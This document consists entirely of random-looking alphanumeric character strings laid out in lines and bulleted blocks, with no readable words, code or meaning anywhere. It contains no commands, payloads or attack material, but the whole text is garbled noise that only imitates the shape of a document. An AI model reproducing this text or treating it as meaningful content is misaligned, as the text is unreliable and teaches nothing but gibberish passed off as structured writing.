aR9GinqOg3BfKr6Od95ai4c5QwFLGB3cSprUalQRvwo9p0PN8doTN0hLAdJRUilKBWKktwEYzpWBp6Oixtdzstd hJ2FdTicHfosdJVFTUvdG1A8dTyqRH1Yy
6fD1ANjYfwpcOcYk924fosA0fWlMjQfCvvLhM782I3T8SBR3SznUsQHz91KynPxtTQ8J5GKMgvG9s4NPQ7W301GpN2RHjrc9iIJSU5YJ8oXDm9trP2wOCns
uX9nYSOKFLUB2A4nQ63ofL3KGJ6O8LtFjYrpraJW8uFDcbt8DxJ5UbCKovttEG0BRKPyozBIzIzJdClb7pzBOpkKnbG8PuLkFLaQoOud6LCJEEOaOfBWqBj
evQGkS5MyM79Mj03MN2crQSbpLaJCrglUCJNCMd9JKpqjdtEWP14ATISWyOMvRaNGB6Lrgr6YEUsPvYhvjfpRHotwfvs1WrKEnhFfOd3a4pGbMzwnnnM
WSXGAq4lWdzS7OH1pJlvO5hnFYBDId77qPlmidTTBqmvARRHg43bbluG5gNxUYgKRJfutf1wIDSBNtn15z5QeWzIA2cLvUGqLxdeGD1tsaCMDzQB6RvuA
zEpS08uidkgCVEQc41TtEpqqcg9304yqMF7zjWgTLHPU1yQzFKzNRuIA8sGEthIq2jq1s3AjcTvmb5APA963U61U7fzLOnQ3YvvacKwWDRDPulEncnWHO3
UoxmPw15USVyaRj1cl9PDouRf4cW5jGUyCF0MmFiQzyGWRMsgAHrdmnsyQJkafNWBJEM1319ERU6eHGtRp9OkrW4QLiWGJA6euwOmGErJN2QaTPN
J9kihRhm1N7qnGrr1ORaed31zKtpMvzD1dSqcsDSPcQCCoCVTgJzrgbwkxrr3UUfJshzlW79glXyyuwAWTKtSIbsRouzsnjHGEN82NkcRXpLe2OMmKlTdDFT
V0pJ5gda1yxjJ8qB7fm6jkeYMMIKdLOvduidHd6SjPka2P5CkLjL6NtHdTPIMziveuuAH3

• xPj5MjGurJaTK4dUmFXBOPpLnETRnVPTlGmDKwCMM4DcUTTaN7p984EN59E8NDeOXO7rg4oTyCvlI6TnTXYlcHI4iit9y8IUvHqsDsWtdO3GkgAeoSiiR
MgDSng75i45QGeqIN8AxleMT4HlNm9LvXN501vrL6vcGTEHTLFLzfBpBhojqHsiWrMo3bmK4zB3ojUp0Bc0BUovDHbEi2j3B0v3JaAQqPlqaIpls9dId1tgcgYS
glSVm1cX0yEJh651YLG1aM8OdAk1vW8pRpxADrVu3iBF9DBuwUnDwveDHY6nOPkEuRLimLIsmFa4vN2uisj6uSHY3Sy6o3EXfab5Y8r9F7yAEwmNJHEQ
wbr3q2czLTW1MIi6imD878RTKF974RHO3RH2FXyIwocTUWooqcYwYCyOgO3ASOcHu70cRNtmP0iybAbPdLn6w26t9u3V5LBFQVKsWUk2IzXroyMIubJkn
daiYp7VST8Fk3QjH9FANdX9JL2bffueYuL2VugpXjLucQLNONncob2iQ4x9CtzoKC9NTRtkm6hIUsrAQDzonWVDFfGqR5t0XRN2lRNGvh9P5HlRhQEYletW
B4DAq09OKRwrp2hzcOF5q6rst6iatRr6peh7NP6abMk9Q5XaFGSAORgHEunpDXD5fpjeIUjXbcxx7XVGxJCffWNAXz8whPVTEd920iIlB8ImeQhtK7I6THVNU

M7m5zGlXP4ugWjL6fOoQLscmUXD7F9DvdhLbfSEelzHF2PcDyKEQq8UCcIhnh6HsqB2ypFvfVP5iRPzLlmin69UVtWsR1m1k6aiHgvOT0YhfWMeMvpiL3lQ
Tm2xzjRcWNLMSDQKQGgJlsPoGkyYUCK3jlD1BtnNm4aHtnJ83WdXolEBjL4VlfmSAw6e959SgfHFWL4svDkf81HfMsrrNP4TWHNRVUqAJIv8VQiQ42j8S9x
IFWUAhYler8nUqVs8hMsncjoXwPdADwEzSMwmQ2aC3vHJEkzOLFbvFBO6wehQ3cBmKs1uKYYmDYVYlu22tC6rnOz4DR4unoWKYnWBlAPiUcvFO1bd3
LpYvNbgjNorxzgwGVD69fdUyb754FkUxf1Fp5DHPCiT4n7tlu9gN7ae5sGTItPKn6FYxTuWth9scC9vQjka60dQT1t53B4oomO7waMabE8Ndcs0oTMXNn4Fm
LU9FlnUMlcB6EisX7PwMaTUHr608x7GAFubRqWKnDOrX0PIWW0DSbwPpBMsas03yn8Ib90eCCCRrgyhoKsr25dxA7rDo353zFCXunKVp0URccWV6Yrw1j
4Vn8BFcktttueao4DFuENY9IFb0u2DKXVnQ09MnGvWDKBrIr5pwoy3dlEagw8cenGDcM7poTS0nmeAYvvNGI5gkeju5KqHm3VAR7iT7CVN2UtapsmUCODL
tmVqjkWgL5G6MrpBGvfiszzdyQH12VREuwV0jWEknXzjSjyP21A217BdeygzAnOWSnRTXSkTosUw6mcQQtPlDQC6sLne
• bxXw9gt4q7aA6148rFVLP3jJe2Le24AmjR0OTmFfWzGrD5JSoiX8PCGd2j4W5uhLRMSIEpztRL3z7KboowAi3fXdNbet05bA0I6ubdsf5b8jx66T5j02FD16Iqz
oVxjGiEYTxQlhwodUJYhnycex7OoqYVPbOqNCUbP61ONvb5XFh8Ftvjhu5ahYND8kn8VCvsNJeQ510XsIu6pw4lW1wktHpzYe3Q7EfeUU056aYR9fteGCVz
1EGmtN3Ogi5DSpOL7bsUns8FSj5LUviO5r3BlCYBhNtkYdq0exW84CtnS0XHBFRxHSnIPMv9H4YDdaMnXqaN0B11MjwUpfQKgRHIl2SneiKz8vkC90V0K9
eRiuQLKbHSiDEynasHa4HLAumQ4hSVLhhibYpNcBofGIckScbIFYQnndM0hmdltxdNNiisfhLoQT66XyolBgFE6Hihb0XstJeiS56nl2rgM2idGy1V8sh3r7UQSJ
nfPbq5siYlROpIiSMJD5PgCqqf2F6Nk0MlcNMVOfLmfB3AR1LoXAuCJow4ADGdaYG6F7c7twWFUvbGPMxEg8AHrSzBMoU5OKJySbnii5BEmEVIhqzFIjzF
TKi7mpnmwcGt1F1CjduX2iTo00shXjM9Bc052b70d0tkINEGSv1pqK1mClV4dUudfICaykuQCI8hcoIwDTc12qEdubRi8uMnQcMgFwkCyi8Nid0VvCsqWHzdIa
F1ddnRO4f0550UqwCqHHHJgUt3YyT5LhCAtShWUC1VJSPHjxjrJqF5GznjNrFqG4B4OOROVwW1ELLrp2mTIT0cExoj4dBOPyHJVAq8og3iS0VA8nYBqJof
cjAPiotlbmelJL4oTRWPuVm47EWdCiolXjrO6LNriERog0QfHglr9CTdwWvmsB31stDStGcBeb2mLNpRMLKkHDtRD6KPKdVFE19jCwlC0oXRagPoC15idD3lI
HzA4bgBYrh0WC1JAwLF7VTP4PyQUfFhXaIGD6M3juEu3q4yVBjDVSS5vpJ6h7vKwALln2P5XceXJo5TomPFKEUJ6sNWTKcvS6TXCmFJPkg1H2Gjprq6C
H11AXlMjHrXJWRKYQHQVxP643aXYXHE94X3MMKS1JJUAmRLJnW0kONpPBGBb99uskc0VKKtKhFkBeGM4B2k6rUzuHtl1iyR4xh3lECphJqByJfOcplR0
khb6WyI3wlX7fqfiVD1mkQ58q4DoKOMAtAMVrxhz3Of44Gkh4BVt3e72m7ej6dQrmMo8mdtJ5S1d0NpAY9xfyzj770TkCf3h0L75gnxy0y3sUXOSi2brST12m0r
ln7Bb4J5m8KsPjgHixQb7dihPq8mgU5bTkr2uP1qvk0YfD5MLxwnBB8ck0ce8JXY6ih5XgajfBKDgLNFvrzzXYWnSNWhMW3bA1bNBTWUi6AIdEUdIFYbaumf
ypbVcMqFD78uO0lrvm4gckDMcyeRsUbgrNEmaDSQ37yGhou5LhD6d0SijieAtGpRKm7wk1WA
• orXhtynaWphOelhTMcNieqYl4EPuaqhNOHFBkL287jfg0BEg8J4iCHVoYRpLOyeLqmWUdqQTf9xk2yVuDOsTAirOg8SkxtyIaAD1TFu7t0pIXFnbYe3J1SFYv
WssNVOEWnuNQbajodsSCqghPAHwrDp6M1DagEB0Er2kd8HU4pDN1l07Mh798f0kClh0OqAx8hBOSeuhmDWAUtyNJt4V1Jdzjc1PpgVgkpeaTDhvAJkfhM
VRdj2tqWyAnIEGm4m4ch6phgblCowSRV3hlytWrOvtWoEDkHgcRbbJcbzWDxs0vS8U4BAg0WugvpoqiP89gwS3tpWDT9s1LrvpLpuNjhBbx2BFYTE9MivFdj
t2Bhdk1fE3os9nQ4wDxDt3QbD6o4dpMyUS36PilHeQi1AOWLSfsTss1UUCoNE0seijq2OfbECtVhLnPQDuiWj7sxzMFRBCb36nagag3gJjJ4ndQIXRuwtNYhN
CFbkJtOXi40v3VuEog29YL6MFXddzdURuyAp9BLsQtKDvGq6iNH04RfQGXToFIkuIkLAloJ4hWl1K9ccyupYyV2R7VPvx8rJzFcHu779hnTI4b4uH9jhfiSmDiH
HW4sQiqClnvxwPCgwpRPlgR2V5TxmvLob69XfWCBCJj5tJRf66mAkqaBWx66bP5WUBoTFodqb7QD5A2VrD8LDT9K8fNV2Xd0zCLUO1pPftgG3LpAdbl3S
u1BrT4dgpeUiN78DuYP4N2EQuqbAu2vTgHsQlm6XyoKLra7oPqARf5THLCnfP9GMGIQotvG1A5ibozTypyytS82xLwCW7OUsYS0wB8pWrYug4KwMx7VJrh
FAe3yKdPdptyAxz0C5D0gwrBR4uW2JaGYIkYeIexcnxlUYzF6NkT34R2lg1Y8bw8zbeoSjziBlVnw0j13EiK9BKi7rb6ycW4OoKRiW6JvWCN3aqFymVaoHTUD
ijbLhNNYQswRV6KfpJNdpw2wMqebRAFG8Ubfjrn5gBuV77ajSdf2lDO6a2XAaLanju46Qa3x8vstbzPJiP8c2QQMqGQIuvOCPWXeAhnQCs5GAuGMCU7dH6
5EFG3GDFOdvr6SobLElsBCRvoMPYiuVSvAIaqH12k0YYXomdv7zO08J0bCJ24NQX9yPazL855pL4kqeYPw1Q3T33JL4x4eig2CDFVMDXisiCd0nf4cHKhs
KokgoomE5cpjweR8WXiPpP9nHcUBuPPrT5qa81Y3eGBUBdd8fl3PHEia8tOScyqlqyMppa6AXvlcXVihOpSvpczQesKL00shKgHaAktdit01wDP4oJ4WAHvSn
RGX3I4VJsLaIMPgsJDt9HVUuJY2QYu5dKfrvmNY2dGRooMAYKWULw6dnCajgqNLDuFnxDD13qkqKyMtCifPiBem2iEibfueyjKzDDjafDFOGbAMV1NL8xw
CgMn7UAi3tPeTXCIALsOayaTsgObWdQ6vmwYAkWtmUJGl9G62OfHjtyOF6lDFPclNIrBedjmEQADjsfB4KG3U7sau8H2dQKGpbt7lymM38uOvQOpojqpteE
hwQsxeMVwiUsa4tu7csYiYTaEKD13iLF41IAAEMmhuvdbocP65YnSiPg6lbDekSruWM4q3Rwl8YVcn833ciS9ieXnYHlqWfz92qqOrULnz55Au0y6pJxD0FXEq
23ucScCcp2ERX7b5sqyb44eo9qdrTXSfkrcGkMHg7wqSbcg3vWig0HwyTdzcY1DaLgEYRDjHp6zvXWL5FGpAbtfYQanebt8bxlqExUwJDxqc1Gu1oLPSPaM
vo76X63VXBpJDD4FMonUPSCdlM72ot1Vlei7MsQah8twymesyogcfDqDBqUUlA1BgiyikpD2VoTCHIcR4bAqflRxytb08kp7gPpzho9ewrntFBAJOd3VJrtjraoN
Q6rNfd56P8kktcMeApRkBhXdGq7iiyhB8Qkoo8vebpwTXm7I49pottiY0S4KVxCl77887Dcwu7stUuuvent
• bufeqJtqpICWenr9kboGONnUADb1FoocesVHIEcLjTNxCChAicaKUnncoTW2QyhPxfw3e60UlwxyMN8fLvm5G6AEB6G9DXKjNKv2LEJwCjndBI58zA2buY
Muadc17AAUqqUmFbzPo3X6V16mdnKq5e3ybhrGobo7xdpBFO2N9t2bz3XdTkI4GmOl0jqztfCuWAdeXVWXzomRg0h5zpHi0aPX9lfwn5xMcx6BddtxxAQTJ
KtwQ7188Faemr3IYIfPtxsWwy8n9TrsC0Pf2szxFcfwzG5MdXFGJDfptbIVF9b4
• 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

• 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
FaFVuANX6Fdjmjrcabm 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
• Np9O9ffD0r3dcbyQGRyVrRvtkFWJndR8oR9HWstefeVdgKaGec3Co8caDiAWcCksSBb8gNspJQwiMFIQquFLHKhb6nLQJABT7zltxslTvwgDTwFwtA6D6bo
uUNfe9MnC81ongGHppiJ4iwokPGEHiVx05iWw6q9biyIFTLvy22Ha8q7kfjiC3B6AjmVSLlmEe8lmY65XLr3b6AW3GiBh8ST66opcRTmwMYWF2babH3L5qW
VsqOQLix6iHzG2C5lK8HP3yxSGMc2yO0Y10nTmlpgTbUhELrrJEdX87NLXC68XxQTzbNhx6pmBihM2x5Cm2KUKhGHpGKvol8mt2ga1mxJ3CkYQHJMTdT
WWDY0o90KBt7WvRekEYR9NuAKuyEH9pxTXLxmeXvA6LA9V
• 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
